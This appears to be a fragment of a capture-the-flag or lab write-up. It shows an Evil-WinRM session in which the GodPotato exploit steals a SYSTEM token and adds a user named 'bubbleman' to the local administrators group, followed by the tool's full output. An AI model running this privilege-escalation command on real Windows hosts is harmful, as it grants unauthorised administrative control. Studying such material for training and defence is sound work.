 *Evil-WinRM* PS C:\Users\r.andrews> .\GodPotato-NET4.exe -cmd "net localgroup administrators bubbleman /add"
[*] CombaseModule: 0×140736847020032
[*] DispatchTable: 0×140736849691088
[*] UseProtseqFunction: 0×140736848962384
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\a6416c91-696f-4ab1-8d5a-bdb81b072393\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007002-1fd0-ffff-8a59-6881b52efed1
[*] DCOM obj OXID: 0×df191a98263d15f
[*] DCOM obj OID: 0×537379b1b122a406
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 1000 Token:0×292  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6628
The command completed successfully.
Devices
File System
Network